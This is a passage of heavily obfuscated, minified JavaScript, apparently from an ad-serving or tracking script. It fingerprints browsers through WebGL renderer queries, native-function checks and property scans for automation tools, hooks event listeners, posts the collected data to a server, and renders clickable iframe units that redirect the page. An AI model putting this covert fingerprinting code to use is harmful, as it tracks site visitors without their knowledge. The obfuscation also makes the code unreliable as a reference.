KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function 